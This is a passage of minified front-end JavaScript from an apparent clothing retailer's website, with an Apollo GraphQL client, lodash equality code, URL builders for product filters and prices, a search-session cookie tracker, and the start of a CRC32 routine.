t=e.i(541793),r=e.i(204359),n=e.i(278644),i=e.i(195594),o=e.i(204425),a=e.i(609384),s=e.i(394580),u=e.i(770362),c=e.i(279404),l=e.i(621976),d=e.i(686881),p=e.i(197030),f=e.i(427550),h=e.i(941110);let m=(0,s.createClientLogger)("uacapi-client"),g=`${c.UaConfigPublicImpl.appName}/${c.UaConfigPublicImpl.appVersion}`,y=c.UaConfigPublicImpl.defaultDomain,v={};function _(e,s,_,b){let E=(0,p.validateLocale)(e);return E in v?s&&v[E].cache.restore({...v[E].cache.extract(),...s}):v[E]=function(e,s,p){let[v,_]=e.split("-"),b=(0,o.setContext)(async(t,{headers:r})=>({headers:{Accept:"application/json, text/plain, */*","Accept-Language":e,uaClientType:g,"ua-language-code":v.toLocaleLowerCase(),"ua-site-code":_.toUpperCase(),origin:y,...c.UaConfigPublicImpl.ocapiUrl?{"ua-ocapi-url":c.UaConfigPublicImpl.ocapiUrl}:{},...r,...p??{}}})),E=(0,l.createErrorLink)({logger:m,service:"UACAPI"}),k=(0,n.createHttpLink)({uri:`${(0,h.getUacapiHost)(e)}/graphql/`,fetch:c.UaConfigPublicImpl.uacapiDebug?(e,t)=>{let{operationName:r,query:n}=JSON.parse(t?.body?.toString()??"{}"),[i]=`${n}`.split(" ");return(0,f.safeFetch)(`${e}?opname=${r}&optype=${i}`,t)}:f.safeFetch,credentials:"same-origin"}),S=[E,b,new d.RetryWithTokenLink({ignoredOperations:["GetUserProfile"],isServer:!1,maxAttempts:c.UaConfigPublicImpl.uacapiMaxRetryCount,getUserSession:u.getStoredSession,handleUnauthorizedResponse:s})];return S.push(k),new t.ApolloClient({link:(0,i.from)(S),cache:new r.InMemoryCache({possibleTypes:a.default.possibleTypes,typePolicies:{MasterProductSearchHit:{keyFields:["product",["style"]],merge:!1},SlicingGroupSearchHit:{keyFields:["slicedProductId"],merge:!1},ColorVariation:{keyFields:!1,merge:!1},Category:{keyFields:e=>{let t=["id"];return e.parent&&t.push("parent"),e.url&&t.push("url"),t}},Query:{fields:{categories:{keyArgs:["id","url"]}}}}}),defaultOptions:{query:{errorPolicy:"all"},mutate:{errorPolicy:"all"}},ssrMode:!1})}(E,_,b),v[E]}e.s(["initApolloClient",()=>_],386176);let b=e=>_(e);e.s(["standAloneApolloClient",()=>b],663976)},338066,(e,t,r)=>{var n,i,o,a="__lodash_hash_undefined__",s="[object Arguments]",u="[object Array]",c="[object Boolean]",l="[object Date]",d="[object Error]",p="[object Function]",f="[object Map]",h="[object Number]",m="[object Object]",g="[object Promise]",y="[object RegExp]",v="[object Set]",_="[object String]",b="[object WeakMap]",E="[object ArrayBuffer]",k="[object DataView]",S=/^\[object .+?Constructor\]$/,C=/^(?:0|[1-9]\d*)$/,w={};w["[object Float32Array]"]=w["[object Float64Array]"]=w["[object Int8Array]"]=w["[object Int16Array]"]=w["[object Int32Array]"]=w["[object Uint8Array]"]=w["[object Uint8ClampedArray]"]=w["[object Uint16Array]"]=w["[object Uint32Array]"]=!0,w[s]=w[u]=w[E]=w[c]=w[k]=w[l]=w[d]=w[p]=w[f]=w[h]=w[m]=w[y]=w[v]=w[_]=w[b]=!1;var A=e.g&&e.g.Object===Object&&e.g,P="object"==typeof self&&self&&self.Object===Object&&self,I=A||P||Function("return this")(),O=r&&!r.nodeType&&r,T=O&&t&&!t.nodeType&&t,R=T&&T.exports===O,x=R&&A.process,D=function(){try{return x&&x.binding&&x.binding("util")}catch(e){}}(),N=D&&D.isTypedArray;function M(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}function L(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}var F=Array.prototype,j=Function.prototype,q=Object.prototype,U=I["__core-js_shared__"],B=j.toString,z=q.hasOwnProperty,G=(n=/[^.]+$/.exec(U&&U.keys&&U.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",V=q.toString,Q=RegExp("^"+B.call(z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),$=R?I.Buffer:void 0,W=I.Symbol,H=I.Uint8Array,K=q.propertyIsEnumerable,J=F.splice,Y=W?W.toStringTag:void 0,Z=Object.getOwnPropertySymbols,X=$?$.isBuffer:void 0,ee=(i=Object.keys,o=Object,function(e){return i(o(e))}),et=ew(I,"DataView"),er=ew(I,"Map"),en=ew(I,"Promise"),ei=ew(I,"Set"),eo=ew(I,"WeakMap"),ea=ew(Object,"create"),es=eI(et),eu=eI(er),ec=eI(en),el=eI(ei),ed=eI(eo),ep=W?W.prototype:void 0,ef=ep?ep.valueOf:void 0;function eh(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function em(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function eg(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ey(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new eg;++t<r;)this.add(e[t])}function ev(e){var t=this.__data__=new em(e);this.size=t.size}function e_(e,t){for(var r=e.length;r--;)if(eO(e[r][0],t))return r;return -1}function eb(e){var t;return null==e?void 0===e?"[object Undefined]":"[object Null]":Y&&Y in Object(e)?function(e){var t=z.call(e,Y),r=e[Y];try{e[Y]=void 0;var n=!0}catch(e){}var i=V.call(e);return n&&(t?e[Y]=r:delete e[Y]),i}(e):(t=e,V.call(t))}function eE(e){return eL(e)&&eb(e)==s}function ek(e,t,r,n,i,o){var a=1&r,s=e.length,u=t.length;if(s!=u&&!(a&&u>s))return!1;var c=o.get(e);if(c&&o.get(t))return c==t;var l=-1,d=!0,p=2&r?new ey:void 0;for(o.set(e,t),o.set(t,e);++l<s;){var f=e[l],h=t[l];if(n)var m=a?n(h,f,l,t,e,o):n(f,h,l,e,t,o);if(void 0!==m){if(m)continue;d=!1;break}if(p){if(!function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}(t,function(e,t){if(!p.has(t)&&(f===e||i(f,e,r,n,o)))return p.push(t)})){d=!1;break}}else if(!(f===h||i(f,h,r,n,o))){d=!1;break}}return o.delete(e),o.delete(t),d}function eS(e){var t;return t=ej(e),eR(e)?t:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(t,eA(e))}function eC(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function ew(e,t){var r,n=null==e?void 0:e[t];return!(!eM(n)||(r=n,G&&G in r))&&(eD(n)?Q:S).test(eI(n))?n:void 0}eh.prototype.clear=function(){this.__data__=ea?ea(null):{},this.size=0},eh.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t},eh.prototype.get=function(e){var t=this.__data__;if(ea){var r=t[e];return r===a?void 0:r}return z.call(t,e)?t[e]:void 0},eh.prototype.has=function(e){var t=this.__data__;return ea?void 0!==t[e]:z.call(t,e)},eh.prototype.set=function(e,t){var r=this.__data__;return this.size+=+!this.has(e),r[e]=ea&&void 0===t?a:t,this},em.prototype.clear=function(){this.__data__=[],this.size=0},em.prototype.delete=function(e){var t=this.__data__,r=e_(t,e);return!(r<0)&&(r==t.length-1?t.pop():J.call(t,r,1),--this.size,!0)},em.prototype.get=function(e){var t=this.__data__,r=e_(t,e);return r<0?void 0:t[r][1]},em.prototype.has=function(e){return e_(this.__data__,e)>-1},em.prototype.set=function(e,t){var r=this.__data__,n=e_(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this},eg.prototype.clear=function(){this.size=0,this.__data__={hash:new eh,map:new(er||em),string:new eh}},eg.prototype.delete=function(e){var t=eC(this,e).delete(e);return this.size-=!!t,t},eg.prototype.get=function(e){return eC(this,e).get(e)},eg.prototype.has=function(e){return eC(this,e).has(e)},eg.prototype.set=function(e,t){var r=eC(this,e),n=r.size;return r.set(e,t),this.size+=+(r.size!=n),this},ey.prototype.add=ey.prototype.push=function(e){return this.__data__.set(e,a),this},ey.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.clear=function(){this.__data__=new em,this.size=0},ev.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},ev.prototype.get=function(e){return this.__data__.get(e)},ev.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.set=function(e,t){var r=this.__data__;if(r instanceof em){var n=r.__data__;if(!er||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new eg(n)}return r.set(e,t),this.size=r.size,this};var eA=Z?function(e){return null==e?[]:function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}(Z(e=Object(e)),function(t){return K.call(e,t)})}:function(){return[]},eP=eb;function eI(e){if(null!=e){try{return B.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function eO(e,t){return e===t||e!=e&&t!=t}(et&&eP(new et(new ArrayBuffer(1)))!=k||er&&eP(new er)!=f||en&&eP(en.resolve())!=g||ei&&eP(new ei)!=v||eo&&eP(new eo)!=b)&&(eP=function(e){var t=eb(e),r=t==m?e.constructor:void 0,n=r?eI(r):"";if(n)switch(n){case es:return k;case eu:return f;case ec:return g;case el:return v;case ed:return b}return t});var eT=eE(function(){return arguments}())?eE:function(e){return eL(e)&&z.call(e,"callee")&&!K.call(e,"callee")},eR=Array.isArray,ex=X||function(){return!1};function eD(e){if(!eM(e))return!1;var t=eb(e);return t==p||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eN(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}function eM(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function eL(e){return null!=e&&"object"==typeof e}var eF=N?function(e){return N(e)}:function(e){return eL(e)&&eN(e.length)&&!!w[eb(e)]};function ej(e){return null!=e&&eN(e.length)&&!eD(e)?function(e,t){var r,n,i=eR(e),o=!i&&eT(e),a=!i&&!o&&ex(e),s=!i&&!o&&!a&&eF(e),u=i||o||a||s,c=u?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],l=c.length;for(var d in e){z.call(e,d)&&!(u&&("length"==d||a&&("offset"==d||"parent"==d)||s&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||(r=d,(n=null==(n=l)?0x1fffffffffffff:n)&&("number"==typeof r||C.test(r))&&r>-1&&r%1==0&&r<n)))&&c.push(d)}return c}(e):function(e){if(r=(t=e)&&t.constructor,t!==("function"==typeof r&&r.prototype||q))return ee(e);var t,r,n=[];for(var i in Object(e))z.call(e,i)&&"constructor"!=i&&n.push(i);return n}(e)}t.exports=function(e,t){return function e(t,r,n,i,o){return t===r||(null!=t&&null!=r&&(eL(t)||eL(r))?function(e,t,r,n,i,o){var a=eR(e),p=eR(t),g=a?u:eP(e),b=p?u:eP(t);g=g==s?m:g,b=b==s?m:b;var S=g==m,C=b==m,w=g==b;if(w&&ex(e)){if(!ex(t))return!1;a=!0,S=!1}if(w&&!S)return o||(o=new ev),a||eF(e)?ek(e,t,r,n,i,o):function(e,t,r,n,i,o,a){switch(r){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case E:if(e.byteLength!=t.byteLength||!o(new H(e),new H(t)))break;return!0;case c:case l:case h:return eO(+e,+t);case d:return e.name==t.name&&e.message==t.message;case y:case _:return e==t+"";case f:var s=M;case v:var u=1&n;if(s||(s=L),e.size!=t.size&&!u)break;var p=a.get(e);if(p)return p==t;n|=2,a.set(e,t);var m=ek(s(e),s(t),n,i,o,a);return a.delete(e),m;case"[object Symbol]":if(ef)return ef.call(e)==ef.call(t)}return!1}(e,t,g,r,n,i,o);if(!(1&r)){var A=S&&z.call(e,"__wrapped__"),P=C&&z.call(t,"__wrapped__");if(A||P){var I=A?e.value():e,O=P?t.value():t;return o||(o=new ev),i(I,O,r,n,o)}}return!!w&&(o||(o=new ev),function(e,t,r,n,i,o){var a=1&r,s=eS(e),u=s.length;if(u!=eS(t).length&&!a)return!1;for(var c=u;c--;){var l=s[c];if(!(a?l in t:z.call(t,l)))return!1}var d=o.get(e);if(d&&o.get(t))return d==t;var p=!0;o.set(e,t),o.set(t,e);for(var f=a;++c<u;){var h=e[l=s[c]],m=t[l];if(n)var g=a?n(m,h,l,t,e,o):n(h,m,l,e,t,o);if(!(void 0===g?h===m||i(h,m,r,n,o):g)){p=!1;break}f||(f="constructor"==l)}if(p&&!f){var y=e.constructor,v=t.constructor;y!=v&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof v&&v instanceof v)&&(p=!1)}return o.delete(e),o.delete(t),p}(e,t,r,n,i,o))}(t,r,n,i,e,o):t!=t&&r!=r)}(e,t)}},352789,e=>{"use strict";var t=e.i(96830),r=e.i(338066),n=e.i(906927),i=e.i(279404);function o(e,t){let r=new Intl.NumberFormat(t).formatToParts(12345.6),o=new Intl.NumberFormat(t,{useGrouping:!1}).format(0x24cb016ea).split("").reverse(),a=new Map(o.map((e,t)=>[e,t])),s=r.find(e=>"group"===e.type)?.value,u=RegExp(`[${s?.trim()===""?"\\s":s}}]`,"g"),c=RegExp(`[${r.find(e=>"decimal"===e.type)?.value}]`),l=RegExp(`[${o.join("")}]`,"g"),d=e;if(i.UaConfigPublicImpl.isEMEA){let r=e.replace(",","").replace(" ","");d=new Intl.NumberFormat(t,{currency:(0,n.getCurrencyByLocale)(t)}).format(parseInt(r,10))}let p=d.trim().replace(u,"").replace(c,".").replace(l,e=>`${a.get(e)}`);return p?+p:NaN}var a=e.i(197030);e.i(618566);let s={"top-gifts":!0,"top-gifts-mens":!0,"top-gifts-womens":!0,"top-gifts-boys":!0,"top-gifts-girls":!0,"stocking-stuffers":!0},u=e=>decodeURIComponent(e).replace("_and_"," & ").replaceAll("_"," "),c=e=>e.match(/\d+/g)??[];function l(e,t=!1){let r=e.find(e=>"price"===e.attributeId)?.values??[];return t?r.reduce((e,t)=>{let r=c(t.label);if(1===r.length)e[t.label]={min:0,max:parseInt(r[0],10)};else if(2===r.length){let[n,i]=r;e[t.label]={min:parseInt(n,10),max:parseInt(i,10)}}return e},{}):r.reduce((e,t,n)=>{let i=c(t.label);if(0===n&&1===i.length&&(e[t.label]={min:0,max:parseInt(i[0],10)}),n===r.length-1&&1===i.length&&(r.length>1||parseInt(i[0],10)>100)&&(e[t.label]={min:parseInt(i[0],10),max:9999}),2===i.length){let[r,n]=i;e[t.label]={min:parseInt(r,10),max:parseInt(n,10)}}return e},{})}let d=(e,r)=>(0,t.ensureArray)(r?.values).find(t=>{let r,n,i;return r=t?.label.toLowerCase(),n=e.toLowerCase(),i=r.replace(/\s(&|and)\s/g,e=>"&"===e.trim()?" and ":" & "),r===n||i===n})?.label,p=(e,t)=>`${e}_${t}`;function f(e,t){let r=e.split("?"),n=r[0],i=new URLSearchParams(r[1]||"");return t?i.set("srule",t):i.delete("srule"),`${n}?${i.toString()}`}e.s(["GIFTS_PRICE_MAP",0,s,"PRICE_RANGE_LOWER_BOUND",0,0,"PRICE_RANGE_UPPER_BOUND",0,9999,"createRefinementUrl",0,({refinements:e,url:r,categoryId:i,updatedRefinements:o,locale:a,currentQueryParams:u})=>{let c,d,f=0===Object.keys(o).length,h=l(e,!!s[i]),m=["c_gender","c_colorgroup","c_fittype","c_enduse","c_silhouette","c_division","c_team","c_subsilhouette","c_gearline","c_subsubsilhouette","c_productcollection","c_productfamily"].reduce((t,r)=>{let n=e.find(e=>e.attributeId===r);if(n){let e=n.values.map(e=>{let t=p(n.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[p(n.attributeId,e.label)]);if(e.length)return[...t,e.map(e=>encodeURIComponent(e.label.split(" ").join("_").replace("&","and").toLowerCase())).join("+")]}return t},[]),g=(c=new URLSearchParams((0,t.ensureString)(u)),d=new URLSearchParams,c.forEach((e,t)=>{t.startsWith("prefn")||t.startsWith("prefv")||t.startsWith("viewPreference")||d.set(t,e)}),d);g.delete("start"),g.delete("page"),g.delete("locale"),g.delete("cid");let y=e.find(e=>"price"===e.attributeId&&e.values.find(e=>!f&&`price_${e.label}`in o||f&&e.selected));if(y){let e=y.values.map(e=>{let t=`price_${e.label}`;return t in o?{...e,selected:o[t]}:e}).find(e=>e.selected&&e.hitCount>0&&!f&&`price_${e.label}`in o||f&&e.selected);if(e?.selected&&h){let t=h[e.label];g.set("pmin",(0,n.getFormattedMoney)(t?.min,a)),g.set("pmax",(0,n.getFormattedMoney)(t?.max,a))}else g.delete("pmin"),g.delete("pmax")}let v=["c_silhouette","c_subsubsilhouette","c_discountPercentage"],_=i.includes("outlet")||i.includes("sale");["c_merchCollection","c_size","c_length","c_agegroup",..._?v:[],"c_enriched_activities","c_enriched_bra_features","c_enriched_climate_weather","c_enriched_has_pockets","c_enriched_key_feature","c_enriched_material"].reduce((r,n)=>{let i=e.find(e=>e.attributeId===n);if(i){let e=i.values.map(e=>{let t=p(i.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[p(i.attributeId,e.label)]).map(e=>e.label);return e.length?[...r,{attribute:i.attributeId.replace("c_",""),value:e.join("|")}]:r}if(_&&v.includes(n)){let e=new URLSearchParams(u),i=Array.from(e.entries()).find(([e,t])=>`c_${t}`===n);if(i){let[o]=i,a=(0,t.ensureString)(e.get(`prefv${o.replace(/^\D+/g,"")}`));return[...r,{attribute:n.replace("c_",""),value:a}]}}return r},[]).forEach((e,t)=>{let r=t+1;g.set(`prefn${r}`,e.attribute),g.set(`prefv${r}`,e.value)});let b=m.length?`${r}${m.join("-")}/`:r;return g.toString()?`${b}?${g.toString()}`:b},"createSortUrl",()=>f,"getCategoryFromCid",0,(e,r)=>{let n=e.reduce((e,t)=>{var r;return e.set((r=t.url,`/${r.split("/").filter(e=>""!==e&&!["c","d","t"].includes(e)).join("/")}/`),t)},new Map),i=r.reduce((e,t,r)=>[...e,`${(r>0?e[r-1]:"/")+t}/`],[]).reverse();return n.get((0,t.ensureString)(i.find(e=>n.get(e))))},"getFilterRefinementInput",0,(e,n,i,a,s=!1)=>{let c,p,f,h,m,{rawRouteRefinements:g,unusedSegments:y}=((e,t)=>{let[r,...n]=e.split("/").filter(e=>e),[i,...o]=t.filter(e=>0>n.indexOf(e));return{rawRouteRefinements:i?i.split(/\+|-|\s/).map(u):[],unusedSegments:o}})(n,i.cid?.map(e=>decodeURIComponent(e))||i.routeParams?.map(e=>decodeURIComponent(e))||[]),v=l(e,s),_=((e,n,i,a)=>{if(!e.pmin||!e.pmax)return[];let s=[o(e.pmin,a),o(e.pmax,a)].filter(e=>!!e&&9999!==e&&0!==e),u=n.find(e=>"price"===e.attributeId),c=(0,t.ensureArray)(u?.values).find(e=>{let t=e?.label||"",n=t?.match(/\d+/g)?.map(e=>parseInt(e,10)).sort((e,t)=>e-t);return(0,r.default)(n,s)})?.label;if(u&&c){let e=i[c],t=`(${e.min}..${e.max})`;return[{attributeId:u.attributeId,values:[t]}]}let l=parseInt(e.pmin,10),d=parseInt(e.pmax,10);return[{attributeId:"price",values:[`(${l}..${d})`]}]})(i,e,v,a),{refinements:b,isSizeFilterSelected:E}=(c=[],p=!1,Array.from(Object.keys(i)).filter(e=>e.includes("prefn")).forEach(t=>{let[r,n]=t.split("prefn"),o=i[t],a=i[`prefv${n}`];if(!o||!a||Array.isArray(o)||Array.isArray(a))return;"size"===o&&(p=!0);let s=e.find(e=>e.attributeId===`c_${o}`);if(s){let e=s.values.filter(e=>a.split("|").includes(e.label)).map(e=>e.label);c.push({attributeId:s.attributeId,values:e})}["silhouette","subsubsilhouette"].includes(o)&&c.push({attributeId:`c_${o}`,values:[a]})}),{refinements:c,isSizeFilterSelected:p}),k=[..._,...b,...!E&&i.viewPreference?[{attributeId:"c_size",values:[i.viewPreference]}]:[]];return{refinements:[...(f=t=>{let r=e.find(e=>d(t,e));if(r){let e=d(t,r);if(e)return{refinement:r,matchedValue:e}}},h=(e,t,r)=>e.find(e=>e.attributeId===t)?e.map(e=>e.attributeId===t?{...e,values:[...e.values,r]}:e):[...e,{attributeId:t,values:[r]}],m=new Set,g.reduce((t,r,n)=>{if(m.has(n))return t;let i=e.find(e=>d(r,e));if(i){let e=d(r,i);return e?h(t,i.attributeId,e):t}let o=Math.min(3,g.length-n-1);for(let e=o;e>=1;e-=1){let r=Array.from({length:e+1},(e,t)=>n+t);if(r.some(e=>m.has(e)))continue;let i=f(g.slice(n,n+e+1).join("-"));if(i)return r.forEach(e=>m.add(e)),h(t,i.refinement.attributeId,i.matchedValue)}return k.find(e=>e.values.map(e=>e.toLowerCase()).includes(r))||y.push(r),t},[])),...k],unusedSegments:y}},"getFilterRefinementPrice",0,(e,t)=>{let r=[];if(e.pmin&&e.pmax){let n=(0,a.getDefaultLocale)();r=[o(e.pmin,t||n),o(e.pmax,t||n)]}return r},"getRefinementKey",0,p],352789)},955370,e=>{"use strict";var t=e.i(774729),r=e.i(663976);async function n(e,n){return(0,r.standAloneApolloClient)(n).query({query:t.ContentAssetsDocument,variables:{ids:Array.from(new Set(e))},fetchPolicy:"no-cache"})}e.s(["default",()=>n])},13451,(e,t,r)=>{t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},352445,(e,t,r)=>{t.exports=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},935045,(e,t,r)=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},226252,(e,t,r)=>{var n=e.r(935045).default;t.exports=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports},863974,(e,t,r)=>{var n=e.r(935045).default,i=e.r(226252);t.exports=function(e){var t=i(e,"string");return"symbol"==n(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports},514356,(e,t,r)=>{var n=e.r(863974);function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}t.exports=function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},743751,(e,t,r)=>{function n(e){let t;try{t=window[e];let r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){"use strict";if(null==e)throw TypeError("Cannot convert first argument to object");for(var t=Object(e),r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n){n=Object(n);for(var i=Object.keys(Object(n)),o=0,a=i.length;a>o;o++){var s=i[o],u=Object.getOwnPropertyDescriptor(n,s);void 0!==u&&u.enumerable&&(t[s]=n[s])}}}return t}});var i=function(e){var t;Object.assign(this,{user_agent:null,persist:!0,cookie_name_client_id:"ConstructorioID_client_id",cookie_name_session_id:"ConstructorioID_session_id",cookie_name_session_data:"ConstructorioID_session",cookie_domain:null,cookie_secure:null,cookie_samesite:null,cookie_days_to_live:365,local_name_client_id:"_constructorio_search_client_id",local_name_session_id:"_constructorio_search_session_id",local_name_session_data:"_constructorio_search_session",on_node:"undefined"==typeof window,session_is_new:null,new_to_beacon:null,client_id_storage_location:"cookie",session_id_storage_location:"local"},e),this.client_id||(!this.on_node&&this.persist?("cookie"===this.client_id_storage_location&&(t=this.get_cookie(this.cookie_name_client_id))&&(this.delete_cookie(this.cookie_name_client_id),this.set_cookie(this.cookie_name_client_id,t)),"local"===this.client_id_storage_location&&(t=this.get_local_object(this.local_name_client_id)),this.client_id=t||this.generate_client_id()):this.client_id=this.generate_client_id()),this.session_id||(!this.on_node&&this.persist?this.session_id=this.generate_session_id():this.session_id=1),this.on_node||(this.user_agent=this.user_agent||window&&window.navigator&&window.navigator.userAgent)};i.prototype.set_cookie=function(e,t){if(!this.on_node&&this.persist){var r=e+"="+t+"; expires="+new Date(Date.now()+24*this.cookie_days_to_live*36e5).toUTCString()+"; path=/";return this.cookie_domain&&(r+="; domain="+this.cookie_domain),this.cookie_secure&&(r+="; secure"),this.cookie_samesite&&(r+="; samesite="+this.cookie_samesite),document.cookie=r,r}return null},i.prototype.get_cookie=function(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){var i=r[n];try{for(var o=decodeURIComponent(i);" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}catch(e){}}},i.prototype.delete_cookie=function(e){document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"},i.prototype.generate_client_id=function(){var e;if(!this.on_node){var t=this.get_cookie(this.cookie_name_client_id),r=this.get_local_object(this.local_name_client_id);"cookie"===this.client_id_storage_location&&r&&(e=r,this.set_cookie(this.cookie_name_client_id,e),this.delete_local_object(this.local_name_client_id)),"local"===this.client_id_storage_location&&t&&(e=t,this.set_local_object(this.local_name_client_id,e),this.delete_cookie(this.cookie_name_client_id))}return e||(e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),"cookie"===this.client_id_storage_location&&this.set_cookie(this.cookie_name_client_id,e),"local"===this.client_id_storage_location&&this.set_local_object(this.local_name_client_id,e)),e},i.prototype.get_local_object=function(e){var t,r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e)try{t=JSON.parse(r.getItem(e))}catch(n){t=r.getItem(e)}return t},i.prototype.set_local_object=function(e,t){var r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e){if("object"==typeof t)try{r.setItem(e,JSON.stringify(t))}catch(e){}if("string"==typeof t||"number"==typeof t)try{r.setItem(e,t)}catch(e){}}},i.prototype.delete_local_object=function(e){var t=n("localStorage")&&window&&window.localStorage;if(t&&"string"==typeof e)try{t.removeItem(e)}catch(e){}},i.prototype.generate_session_id=function(){var e,t=this.get_cookie(this.cookie_name_session_data),r=this.get_local_object(this.local_name_session_data),n=Date.now();if("local"===this.session_id_storage_location&&((e=this.get_local_object(this.local_name_session_data))||!t||(e=t,this.delete_cookie(this.cookie_name_session_data))),"cookie"===this.session_id_storage_location){e=this.get_cookie(this.cookie_name_session_data);try{e=JSON.parse(e)}catch(e){}!e&&r&&(e=r,this.delete_local_object(this.local_name_session_data))}var i=1,o=1;e&&"object"==typeof e&&(o=parseInt(e.sessionId,10)||1,i=e.lastTime>n-18e5?o:o+1),this.session_id=i,this.session_is_new=!e||o!==i,e&&e.newToBeacon&&(this.new_to_beacon=!0);let a={sessionId:i,lastTime:n};return this.session_is_new&&(a.newToBeacon=!0),"local"===this.session_id_storage_location&&(this.set_local_object(this.local_name_session_id,i),this.set_local_object(this.local_name_session_data,a)),"cookie"===this.session_id_storage_location&&(this.cookie_domain&&(this.delete_cookie(this.cookie_name_session_id),this.delete_cookie(this.cookie_name_session_data)),this.set_cookie(this.cookie_name_session_id,i),this.set_cookie(this.cookie_name_session_data,JSON.stringify(a))),i},t.exports=i},901664,(e,t,r)=>{var n;n=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],a=r[3],s=r[4],u=r[5],c=r[6],l=r[7],d=r[8],p=r[9],f=r[10],h=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=-1^r,i=0,o=e.length;i<o;)n=n>>>8^t[(n^e.charCodeAt(i++))&255];return~n},e.buf=function(e,r){for(var 